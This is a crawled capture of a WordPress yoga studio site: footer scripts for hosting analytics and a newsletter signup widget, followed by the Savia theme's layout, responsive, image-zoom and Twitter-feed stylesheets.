<script type="text/javascript" src="https://yaxyogaconcepts.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'3e15943945bc'},
                    {'pod':'c14-prod-sxb1-eu-central-1'},
                                        {'xid':'41166626'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.11'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'savia'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'569'},
                    {'wp_alloptions_bytes':'489249'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'292593'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		  <!-- Begin Constant Contact Active Forms -->
<script> var _ctct_m = "042567245581521c4a65acb394191cb1"; </script>
<script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
<!-- End Constant Contact Active Forms -->
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://yaxyogaconcepts.com/wp-content/themes/Savia/style.css?ver=6.8.3
body_size: -186
content:
/*
Theme Name: Savia
Description: A business, portfolio and blog theme.
Author: BlueOwlCreative
Theme URI: http://blueowlcreative.com/wp/savia
Author URI: http://blueowlcreative.com
Version: 1.2
License: GNU General Public License
License URI: license.txt
*/

@import url("stylesheets/skeleton.css");
@import url("stylesheets/stylesheet.css");
@import url("stylesheets/flexslider.css");
@import url("stylesheets/prettyPhoto.css");
@import url("stylesheets/carousel.css");

--- FILE ---
content_type: text/css
request_url: https://yaxyogaconcepts.com/wp-content/themes/Savia/stylesheets/responsive.css?ver=6.8.3
body_size: 3328
content:

/* ================================================

Skeleton Responsive CSS

================================================== */


/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 769px) and (max-width: 959px) {
        .container                                  { width: 768px; }
        .full_container_slider                                  { width: 100%; }
		.boxed_wrapper, .boxed_wrapper #header, .boxed_wrapper #footer	 { width: 788px; }
        .container .column,
        .container .columns                         { margin-left: 10px; margin-right: 10px;  }
        .column.alpha, .columns.alpha               { margin-left: 0; margin-right: 10px; }
        .column.omega, .columns.omega               { margin-right: 0; margin-left: 10px; }
        .alpha.omega                                { margin-left: 0; margin-right: 0; }

        .container .one.column,
        .container .one.columns                     { width: 28px; }
        .container .two.columns                     { width: 76px; }
        .container .three.columns                   { width: 124px; }
        .container .four.columns                    { width: 172px; }
        .container .five.columns                    { width: 220px; }
        .container .six.columns                     { width: 268px; }
        .container .seven.columns                   { width: 316px; }
        .container .eight.columns                   { width: 364px; }
        .container .nine.columns                    { width: 412px; }
        .container .ten.columns                     { width: 460px; }
        .container .eleven.columns                  { width: 508px; }
        .container .twelve.columns                  { width: 556px; }
        .container .thirteen.columns                { width: 604px; }
        .container .fourteen.columns                { width: 652px; }
        .container .fifteen.columns                 { width: 700px; }
        .container .sixteen.columns                 { width: 748px; }

        .container .one-third.column                { width: 236px; }
        .container .two-thirds.column               { width: 492px; }

			.container .one-fifth.column        { width: 133px; }
			.container .two-fifths.column        { width: 287px; }
			.container .three-fifths.column        { width: 440px; }
			.container .four-fifths.column        { width: 594px; }		
		
        /* Offsets */
        .container .offset-by-one                   { padding-left: 48px; }
        .container .offset-by-two                   { padding-left: 96px; }
        .container .offset-by-three                 { padding-left: 144px; }
        .container .offset-by-four                  { padding-left: 192px; }
        .container .offset-by-five                  { padding-left: 240px; }
        .container .offset-by-six                   { padding-left: 288px; }
        .container .offset-by-seven                 { padding-left: 336px; }
        .container .offset-by-eight                 { padding-left: 384px; }
        .container .offset-by-nine                  { padding-left: 432px; }
        .container .offset-by-ten                   { padding-left: 480px; }
        .container .offset-by-eleven                { padding-left: 528px; }
        .container .offset-by-twelve                { padding-left: 576px; }
        .container .offset-by-thirteen              { padding-left: 624px; }
        .container .offset-by-fourteen              { padding-left: 672px; }
        .container .offset-by-fifteen               { padding-left: 720px; }
    }


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 768px) {
        .container { width: 300px; }
		.boxed_wrapper, .boxed_wrapper #header { width: 300px; }	
		.boxed_wrapper #footer  { width: auto; }
        .container .columns,
        .container .column { margin: 0; }

        .container .one.column,
        .container .one.columns,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .thirteen.columns,
        .container .fourteen.columns,
        .container .fifteen.columns,
        .container .sixteen.columns,
        .container .one-third.column,
        .container .two-thirds.column,
		.container .one-fifth.column,
		.container .two-fifths.column,
		.container .three-fifths.column,
		.container .four-fifths.column		{ width: 300px; }

        /* Offsets */
        .container .offset-by-one,
        .container .offset-by-two,
        .container .offset-by-three,
        .container .offset-by-four,
        .container .offset-by-five,
        .container .offset-by-six,
        .container .offset-by-seven,
        .container .offset-by-eight,
        .container .offset-by-nine,
        .container .offset-by-ten,
        .container .offset-by-eleven,
        .container .offset-by-twelve,
        .container .offset-by-thirteen,
        .container .offset-by-fourteen,
        .container .offset-by-fifteen { padding-left: 0; }

    }


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 768px) {
	
		.boxed_wrapper, .boxed_wrapper #header{ width: 420px; }
		.boxed_wrapper #footer  { width: auto; }
        .container { width: 420px; }
        .container .columns,
        .container .column { margin: 0; }

        .container .one.column,
        .container .one.columns,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .thirteen.columns,
        .container .fourteen.columns,
        .container .fifteen.columns,
        .container .sixteen.columns,
        .container .one-third.column,
        .container .two-thirds.column,
		.container .one-fifth.column,
		.container .two-fifths.column,
		.container .three-fifths.column,
		.container .four-fifths.column		{ width: 420px; }
    }







/* ================================================

Custom Responsive CSS

================================================== */


/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 769px) and (max-width: 959px) {
        
        #wrapper, #wrapper.full_wrapper
        					{ width: 100%; margin: 0px auto; border-radius: 0px; padding:0; border: none;}
       
        #footer 			{ width: 100%; position: relative; }
		#header { position: relative; background: #fff;	-webkit-box-shadow: none;-moz-box-shadow: none;	box-shadow: none; min-height: auto; }
		.page_title_bgr .full_container_page_title {border-top: 1px solid #eee;}
		
		.full_header { border-bottom: none; background: none;}
		
		#header #menu > ul > li > a 	{ line-height: 52px;}
		#header #logo .logo_img 	{ height: 62px;}	
		
		#menu 				{ display: none; }
		#mobile_menu_toggler{ display: block; margin: }
		
    	.column.client_info_holder, .columns.client_info_holder {margin-left: 24px; padding-left: 8px; }
    	.three.columns.client_info { width: 132px; }
		
		.info_overlay h3 	{ font-size: 13px; }
		.info_overlay p 		{ font-size: 11px; }
		
		.info_overlay .info_desc {  margin-left: 0; }
		.circ_counter 			 { width: 144px; }
		.circ_counter .circ_counter_desc { font-size: 13px;}
		.left_title { font-size: 14px;}

		.horizontal .resp-tabs-list li{  padding: 7px 12px 6px 12px;}
		.more-link:before { top: 4px; }
		
	    .rev_slider_wrapper .button, .rev_slider_wrapper a.button, .rev_slider_wrapper a.button:hover {
			padding:3px 8px 3px; line-height:18px !important; font-size:11px !important;font-weight:normal;
	    }    	
		
		.icon_big { width: 88px; height: 88px; }
		.icon_big i { font-size: 40px; line-height: 88px;}
		
		#header.scrolled .header_cart .cart-icon-wrap { padding-top: 14px;}
		
		.link_span { background: url('../images/arrow.png') -1px 7px no-repeat; }
		
		#sidebar #s { 	width: 128px; background: url('../images/button_search.png') 141px center no-repeat;}
		
		.boxed_wrapper  #header .header_cart {
			background: none;
			border-left: 1px solid transparent;
			padding-right: 10px;
			border-right: none;
		}
		
		.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {	
			text-align:center;			
		}		
				
		.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
			text-align:center !important;
			display: block!important;
			margin: 4px 0 4px !important;
		}
		.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button {
			display: inline-block!important;
			text-align: center!important;
			float: none!important;
			margin: 4px 0 16px !important;
			font-size:12px !important;
		}
		
		.woocommerce .products .star-rating, .woocommerce-page .products .star-rating {
			display: inline-block!important;
			margin: 6px 0 2px 0px!important;
		}
		
				
		#footer .latest_post_sidebar img {
			width: 50px;
			height: 50px;
		}
    	
    }


/*  #Mobile (Portrait)
================================================== */

    @media only screen and (max-width: 768px) {

    	
        #wrapper, #wrapper.full_wrapper
        		 			{ width: 100%; margin: 0px auto; border-radius: 0px; padding:0; border: none; }		
		#header 			{ position: relative; background: #fff;	-webkit-box-shadow: none;-moz-box-shadow: none;	box-shadow: none; min-height: auto; }
		.page_title_bgr .full_container_page_title {border-top: 1px solid #eee;}
		
		.boxed_wrapper .full_header { border-bottom: none; background: none;}
		
		#footer 			{ width: 100%; }
		
		#header #menu > ul > li > a 	{ line-height: 52px;}
		#header #logo .logo_img 	{ height: 62px;}
    	
		.header_contacts	{ display: block; float: auto; margin: 10px 0;}

    	#menu 				{ display: none; }		
		#mobile_menu_toggler{ display: block;}
    	
    	.header_phone		{ float: none; display: inline; margin: 4px 0 5px 14px; padding-top: 1px; }
    	.header_mail 		{ float: none; display: inline; margin-top: 4px; padding-top: 2px;}

    	.header_search		{ float: left; }
    	#s					{ right: auto;}   	
    	#s:focus, #s:hover	{ width: 150px; }
    	.button_search		{ right: 26px; }

		#logo .logo_img		{ display: block; margin: 14px 60px 12px 0; height: auto; }
		#header.has_subheader #logo .logo_img { height: auto;}
		#logo .logo_img img 	{ max-width: 100%; height: auto; }
		
		.content_bgr 		{ margin-bottom: 0!important; margin-top: 0px !important;}
		#footer				{ position: relative;}
		
		
		#wrapper.responsive .content_bgr .page .full_container:last-child { margin-bottom: 0;}
		
    	.columns.title,
    		.column.title	{ margin: 20px 0 46px; }
    	.margined_left, #footer .columns ul.margined_left 		{ margin-left: 0; }
    	#footer h3			{ margin-top: 30px; }
    	#footer .columns ul { margin-left: 0; }
    	#powered			{ display: none; }
    	.more-link:before { top: 4px; }
		.button				{ margin-bottom: 12px; }
		
		.parallax_bgr 		{ background-position: center center !important; padding-bottom: 20px!important;}
		
    	
		/* Page Specific */
    	
		.margined20			{ margin: 10px 0 20px; }
    	.related_posts_section 	{ margin: 0; }
    	.aqua_input, input[type="text"].aqua_input, input[type="email"].aqua_input, textarea.aqua_input		{ width: 280px; }
		.page_heading h1		{ font-size: 20px;}
		.section_big_title	{ margin: 10px 0 24px !important;}
		
		
		#map_canvas 		{ height: 340px!important;}
		.quote_content 	{ margin: 2px;}
		.team_block_content .pic { text-align: center; }
		.team_image 		{ width: 70%; display: inline-block;}
		
    	.portfolio_description	{ padding-left: 0; }
    	
    	.clients_section 		{ margin-left: 0; margin-right: 0;}
		.client_info_intro 		{ padding-left: 0px; padding-bottom: 20px; }   
		.columns.client_info_holder { margin-left: 0px; padding-left: 0px; border-left: none; } 
		.column.client_info, .three.columns.client_info { width: 100%; text-align: center;} 	
		
		.info_block .info_item, .info_block .info_item { margin-bottom: 20px; margin-top: 20px; }
		
		.portfolio_section 		 {  top: 0px; }		
		.isotope_element		{ margin-bottom: 20px !important; }
		
		.portfolio_page .eleven.columns { margin-right: 0px; margin-bottom: 24px; width: auto; max-width: 100%;}

		.page_sidebar .twelve.columns { margin-right: 10px; width: 100%; }
		
		.info_overlay .info_desc { margin-left: 0; }
		.circ_counter .circ_counter_desc { font-size: 15px;} 
		
		.counter 				 { display: block; width: auto; margin: 30px 0; }
		.circ_counter 			 { width: 100%; }
		
		.rev_slider_wrapper .button, .rev_slider_wrapper a.button, .rev_slider_wrapper a.button:hover {
			padding: 1px 7px 1px; font-size: 8px !important;
		}
		
		.carousel_section 		{ margin: 0;}
		
		.price_column ul { font-size: 12px;}
		.price_column ul  .button{ font-size: 11px; padding: 7px 10px;}
		.price_column ul li.price_column_title {font-size: 13px;}
		.price_column.price_column_featured ul li.price_column_title {font-size: 13px;}
		
		
		.button, a.button, button, input[type="submit"], input[type="reset"], input[type="button"] {
			font-size: 15px;
			line-height: 15px;
			padding: 9px 20px;
		}
		.button .shortcode_icon { margin: 0px 5px 0 -1px;}
		
		.button.small_button, button.small_button, a.small_button, input[type="submit"].small_button, input[type="reset"].small_button, input[type="button"].small_button {
			font-size: 14px;
			padding: 8px 18px;
			line-height: 15px;
		}
		.button.tiny_button, button.tiny_button, a.tiny_button, input[type="submit"].tiny_button, input[type="reset"].tiny_button, input[type="button"].tiny_button {
			font-size: 13px;
			padding: 7px 16px;
			line-height: 14px;
		}
		
		.button.regular_text.tiny_button, button.regular_text.tiny_button, a.tiny_button.regular_text { font-size: 12px; padding: 7px 12px; }
		
		
		.left_padded {	padding-left: 0px;}
		
		.title, .left_title, .title span { font-size: 13px; letter-spacing: 0; }
		
		.tab-content img {float: none !important; display: block; margin: 0 auto  12px !important;}
		.tab-content div {width: 100% !important; padding-left: 0 !important;}
		
		.jcarousel-next-horizontal, .custom-next { right: 0px !important;}
		.jcarousel-prev-horizontal, .custom-prev { right: 25px !important;}
		
		.icon_big { width: 88px; height: 88px; margin-bottom: 12px; }
				.icon_big i { font-size: 40px; line-height: 88px;}
		
		.custom_slides_title { font-size: 22px; line-height: 30px;}
		
		.image_featured_text { display: block; width: auto; border: none;}
		
		.image_featured_text  { padding: 16px 0px; }
		.image_featured_text .image { width: 100px; height: 100px; }
		.image_featured_text .text { margin: 0 4px 10px 120px;}
		.image_featured_text .author_position { margin: 0 4px 0px 120px;}

		
		.section_big_title h1 { font-size: 37px; line-height: 47px; }
		
		#header .header_cart {
			top: 0px;
			padding: 0px 14px 0 12px;
			height: 60px;
			border-left: none;
			background: none;
		}			
		
		.boxed_wrapper  #header .header_cart {
			background: none;
			border-left: 1px solid transparent;
			padding-right: 10px;
			border-right: none;
		}
		
		.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
			width: 100%!important;
			margin-right: 0 !important;
			margin-bottom: 10px!important;	
			text-align:center;			
		}

		.woocommerce .col_12 ul.products li.product, .woocommerce-page .col_12 ul.products li.product, .woocommerce ul.products li.product.last, .woocommerce-page ul.products li.product.last {
			width: 100%!important;
			margin-right: 0 !important;
			margin-bottom: 10px!important;
		}
		
		.woocommerce ul.products li.product:nth-child(even), .woocommerce-page ul.products li.product:nth-child(even) {
			margin-right: 0 !important;
		}
		
		.info_overlay h3 { font-size: 14px; }
		
		.woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
			clear: none !important;
		}
		
		.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
			text-align:center !important;
			display: block!important;
			margin: 4px 0 4px !important;
		}
		.woocommerce ul.products li.product  a.button {
			display: inline-block!important;
			text-align: center!important;
			float: none!important;
			margin: 4px 0 16px !important;
			font-size:12px !important;
		}
		.woocommerce .products .star-rating, .woocommerce-page .products .star-rating {
			display: inline-block!important;
			margin: 6px 0 2px 0px!important;
		}
		
		.woocommerce .single_product_left, .woocommerce .single_product_right {
			width: auto !important;
			margin-right: 0!important;
			margin-left: 0!important;
		}
		
		/* New Tabs */
		ul.resp-tabs-list {
			display: none;
		}

		h2.resp-accordion {
			display: block;
			padding: 5px 19px !important; 
		}

		.horizontal .resp-tab-content, .vertical  .resp-tab-content{ margin-bottom: 0; border-radius: 0; padding: 12px 19px; border: 1px solid #e1e1e1; border-top: none;}

		.resp-vtabs .resp-tabs-container {
			border: none;
			float: none;
			width: 100%;
			min-height: initial;
			clear: none;
			box-shadow: none;
		}
		.resp-accordion-closed {
			display:none !important;
		}
		.resp-vtabs .resp-tab-content:last-child {
			border-bottom: 1px solid #e1e1e1 !important;
		}
		
		input[type="text"], input[type="password"], input[type="email"], textarea {
			-webkit-appearance: none;
			-moz-box-shadow: none !important;
			-webkit-box-shadow: none !important;
			box-shadow: none !important;
		}


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 768px) {
        
		#powered			{ display: block; float: right; margin-top: 20px; margin-right: 0; }
		
		/* Page Specific */
    	    
	    .rev_slider_wrapper .button, .rev_slider_wrapper a.button, .rev_slider_wrapper a.button:hover {
			padding:2px 8px 2px; line-height:20px !important; font-size:10px !important;font-weight:normal;
	    }
		
		.aqua_input, input[type="text"].aqua_input, input[type="email"].aqua_input, textarea.aqua_input		{ width: 360px; }
		
		.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
			width: 49%!important;
			margin-right: 2%!important;
			margin-bottom: 10px!important;	
			text-align:center;			
		}

		.woocommerce .col_12 ul.products li.product, .woocommerce-page .col_12 ul.products li.product, .woocommerce ul.products li.product.last, .woocommerce-page ul.products li.product.last {
			width: 49%!important;
			margin-right: 2%!important;
			margin-bottom: 10px!important;
		}
		
		.woocommerce ul.products li.product:nth-child(even), .woocommerce-page ul.products li.product:nth-child(even) {
			margin-right: 0 !important;
		}
				
		
		#footer .latest_post_sidebar img {
			width: 50px;
			height: 50px;
		}
			
    }

--- FILE ---
content_type: text/css
request_url: https://yaxyogaconcepts.com/wp-content/themes/Savia/stylesheets/jquery.jqzoom.css?ver=6.8.3
body_size: 587
content:
.zoomPad{
	position:relative;
	z-index:99;
	cursor:crosshair;
}


.zoomPreload{
   -moz-opacity:0.8;
   opacity: 0.8;
   filter: alpha(opacity = 80);
   color: #333;
   font-size: 12px;
   font-family: Tahoma;
   text-decoration: none;
   border: 1px solid #ddd;
   background-color: white;
   padding: 8px;
   text-align:center;
   background-image: url(../images/zoomloader.gif);
   background-repeat: no-repeat;
   background-position: 43px 30px;
   z-index:110;
   width:90px;
   height:43px;
   position:absolute;
   top:0px;
   left:0px;
}


.zoomPup{
	overflow:hidden;
	background-color: #FFF;
	-moz-opacity:0.6;
	opacity: 0.6;
	filter: alpha(opacity = 60);
	z-index:120;
	position:absolute;
	border:1px solid #ddd;
  z-index:101;
  cursor:crosshair;
  	border-radius: 3px;
}

.zoomPup img {
	-webkit-transition: all 0s!important;
	-moz-transition: all 0s!important;
	-o-transition: all 0s!important;
	transition: all 0s!important;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	background: #fff;
	-moz-border-radius: 4px!important;
	-webkit-border-radius: 4px!important;
	-khtml-border-radius: 4px!important;
	border-radius: 4px!important;

  width: auto;
  max-width: inherit;
  }

.zoomOverlay{
	position:absolute;
	left:0px;
	top:0px;
	background:#FFF;
	/*opacity:0.5;*/
	z-index:5000;
	width:100%;
	height:100%;
	display:none;
  z-index:101;
}

.zoomWindow{
	position:absolute;
	left:110%;
	top:40px;
	background:#FFF;
	z-index:6000;
	height:auto;
	z-index:10000;
	z-index:110;
	box-shadow: 0 1px 10px rgba(0,0,0,0.07);
	border-radius: 4px;
	margin-left: 0px;
	border: 1px solid rgba(0,0,0,0.07);
}
.zoomWindow:after, .zoomWindow:before {
	right: 100%;
	top: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.zoomWindow:after {
	border-color: rgba(255, 255, 255, 0);
	border-right-color: #fff;
	border-width: 14px;
	margin-top: -14px;
}
.zoomWindow:before {
	border-color: rgba(0, 0, 0, 0);
	border-right-color: #eee;
	border-width: 15px;
	margin-top: -15px;
}


.zoomWrapper{
	position:relative;
	z-index:110;
  border-radius: 4px;
}
.zoomWrapperTitle{
	display:block;
	background:#999;
	color:#FFF;
	height:18px;
	line-height:18px;
	width:100%;
	overflow:hidden;
	text-align:center;
	font-size:10px;
  position:absolute;
  top:0px;
  left:0px;
  z-index:120;
  -moz-opacity:0.6;
  opacity: 0.6;
  filter: alpha(opacity = 60);
}
.zoomWrapperImage{
	display:block;
  position:relative;
  overflow:hidden;
  z-index:110;
  border-radius: 4px;
  border: 11px solid #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

  
  }
.zoomWrapperImage img{
  border:0px;
  display:block;
  position:absolute;
  z-index:101;
  width: auto!important;
  max-width: inherit;
 	-webkit-transition: all 0s!important;
	-moz-transition: all 0s!important;
	-o-transition: all 0s!important;
	transition: all 0s!important;

}

.zoomIframe{
  z-index: -1;
  filter:alpha(opacity=0);
  -moz-opacity: 0.80;
  opacity: 0.80;
  position:absolute;
  display:block;
}

/*********************************************************
/ When clicking on thumbs jqzoom will add the class
/ "zoomThumbActive" on the anchor selected
/*********************************************************/

--- FILE ---
content_type: text/css
request_url: https://yaxyogaconcepts.com/wp-content/plugins/wp-twitter-feeds/css/admin_style.min.css?ver=6.8.3
body_size: 3821
content:
@font-face{font-family:'stt-intents';src:url('fonts/stt-intents.eot')}@font-face{font-family:'stt-intents';src:url([data-uri]) format('woff'),url([data-uri]) format('truetype');font-weight:normal;font-style:normal}
.fetched_tweets li{-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.tweets_avatar{margin-bottom:15px;}
.tweets_avatar img{float:left;margin-right:10px;border-radius:5px;}.circular{-webkit-border-radius:50% !important;-moz-border-radius:50% !important;border-radius:50% !important;}.tweets-intent-data{width:200px;margin-top:5px;float:right;}.tweets-intent-data a{margin-right:5px}
[data-icon]:before{font-family:'stt-intents' !important;content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;font-size:20px;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.pi-visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}
div.wdtf-user-card {
width:100%;
margin-bottom: 5px;
float: left;
}
.fetched_tweets > li{font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;

box-shadow: rgba(0, 0, 0, 0.14902) 0px 1px 3px;}


.tweet_data{float:left;
font: 16px/20px Georgia,"Times New Roman",Palatino,serif;
line-height: 20px;}

.fetched_tweets .tweets_avatar .tweet_data a{text-decoration:none;
}
.light .tweets-intent-data{width:100%;border-top:1px solid #e8e8e8;}
.dark .tweets-intent-data{width:100%;border-top: 1px solid #444;}
.tweets-intent-data a{text-decoration:none;}
.tweets-intent-data li{
display: inline-block;
float: none;
width: 31.33% !important;
text-align: center;
}
.tweets-intent-data ul{margin-bottom: 7px;
padding-top: 7px;
display:block;

margin-left:0px;
margin-top: 0px;}
.seperator_wpltf{clear:left;border-top:1px solid #e8e8e8;margin:3px auto;}
.light .seperator_wpltf{border-top:1px solid #e8e8e8;}
.dark .seperator_wpltf{border-top:1px solid #444;}
.fetched_tweets .tweets_avatar .tweet_data a:hover{text-decoration: underline;}
div.wdtf-screen-name {
margin-left: 4px;float: left;
font-size:1.1em;
width:68%;
line-height: 18px;
}
.wp_image{background:#ccc;}
.clear{clear:both;}
.fetched_tweets{
    border: medium none;
    list-style: none outside none;
    margin: 0 !important;
    outline: medium none;
    padding: 0;
    position: relative;
    width: 100%;
}

ul.light li.tweets_avatar .times a,ul.light li.tweets_avatar .wdtf-screen-name a,ul.light li.tweets_avatar .stats a{color:#999999 !important;
text-decoration:none; width: 100%;}
ul.dark li.tweets_avatar .times a,ul.dark li.tweets_avatar .wdtf-screen-name a,ul.dark li.tweets_avatar .stats a{color:#a0a0a0 !important;
text-decoration:none; width: 100%;}
.times a:hover,.wdtf-screen-name a:hover,.stats a:hover{text-decoration: underline;}
.stats-favorites{text-transform: uppercase;font-size: 11px;;}
span.stats-narrow .stats{display:block;}
span.stats-narrow .stats a{display:block; width:45%;float:left;}
li.tweets_avatar{padding: 8px 8px 0 !important;
border-radius: 5px;}
.light div.wdtf-screen-name span.screen_name{font-weight:bold;color: #000000 !important;}
.dark div.wdtf-screen-name span.screen_name{font-weight:bold;color: #cfcfcf !important;}
div.times{float:left;}
.isa_info, .isa_success, .isa_warning, .isa_error {
    border: 1px solid;
    margin: 10px 0px;
    padding:15px 10px;
    background-repeat: no-repeat;
    background-position: 10px center;-moz-border-radius:.5em;
-webkit-border-radius:.5em;
border-radius:.5em;
 
}
.isa_info {
    color: #00529B;
    background-color: #BDE5F8;
}
.isa_success {
    color: #4F8A10;
    background-color: #DFF2BF;
}
.isa_warning {
    color: #9F6000;
    background-color: #FEEFB3;
}
.isa_error {
    color: #D8000C;
    background-color: #FFBABA;
}
ul.light li.tweets_avatar {
background: #fff;
color: #000 !important;
}
ul.dark li.tweets_avatar {
background: #333;
color: #fff !important;
}
.fetched_tweets.light .tweets_avatar .tweet_data a {
color: #0084B4 !important;
}
.fetched_tweets.dark .tweets_avatar .tweet_data a {
color: #87c2ed !important;
}

ul.dark li.tweets_avatar .tweet_data {
	color: #ffffff !important;
	}
ul.light li.tweets_avatar .tweet_data {
	color: #000000 !important;
}


--- FILE ---
content_type: text/css
request_url: https://yaxyogaconcepts.com/wp-content/themes/Savia/stylesheets/stylesheet.css
body_size: 34314
content:
/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block; }
	body {
		line-height: 1; }
	ol, ul {
	/*	list-style: none; */}
	blockquote, q {
		quotes: none; }
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none; }
	table {
		border-collapse: collapse;
		border-spacing: 0; }
	dd { margin-left: 2em;}
	table th { font-weight: 600;}
	
	pre { white-space: pre-wrap; }
	
@font-face {
    font-family: 'NovecentowideLightBold';
    src: url('fonts/Novecentowide-DemiBold-webfont.eot');
    src: url('fonts/Novecentowide-DemiBold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/Novecentowide-DemiBold-webfont.woff') format('woff'),
         url('fonts/Novecentowide-DemiBold-webfont.ttf') format('truetype'),
         url('fonts/Novecentowide-DemiBold-webfont.svg#NovecentowideLightBold') format('svg');
    font-weight: normal;
    font-style: normal;
}	
		
		

/* #Basic Styles
================================================== */
	body {
		font: 13px/22px 'Open Sans', arial, sans-serif;
		color: #555;
		-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
		-webkit-text-size-adjust: 100%;
		background: #f6f6f6 url('../images/main_bgr.png');
 }

/* #Typography
================================================== */
	h1, h2, h3, h4, h5, h6 {
		color: #333;
		font-family: "NovecentowideLightBold", arial, serif;
		font-weight: normal; 
	}
	h2 strong, h3 strong { color: #07bee5; font-weight: normal; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 34px; line-height: 44px; margin-bottom: 14px;}
	h2 { font-size: 24px; line-height: 32px; margin-bottom: 10px; }
	h3 { font-size: 18px; line-height: 26px; margin-bottom: 8px; margin-top: 20px; }
	h4 { font-size: 16px; line-height: 24px; margin-bottom: 8px; margin-top: 20px; }
	h5 { font-size: 15px; line-height: 21px; margin-bottom: 10px; margin-top: 6px;}
	h6 { font-size: 14px; line-height: 21px; }
	.subheader { color: #777; }
	
	/* Top of page heading */
	.twelve.columns > h3:first-child, .twelve.columns > h4:first-child, .twelve.columns > h5:first-child {
		margin-top: 0;
	} 

	p { margin: 0 0 12px 0; }
	p img { margin: 0; }
	p.lead { font-size: 21px; line-height: 27px; color: #777;  }

	em { font-style: italic; }
	strong { font-weight: 600; }
	small { font-size: 80%; }

/*	Blockquotes  */
	blockquote, blockquote p { font-size: 16px; line-height: 26px; color: #777; font-style: italic; }
	blockquote { margin: 0 0 20px; padding: 9px 20px 0 19px; border-left: 4px solid #07bee5; }
	blockquote cite { display: block; font-size: 12px; margin-top: 12px; color: #999; }
	blockquote cite:before { content: "\2014 \0020"; }
	blockquote cite a, blockquote cite a:visited, blockquote cite a:visited { color: #555; }

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }


/* #Links
================================================== */
	a, a:visited { color: #444; outline: 0; text-decoration: none;
		
		-webkit-transition: color 0.2s linear;
		-moz-transition: color 0.2s linear;
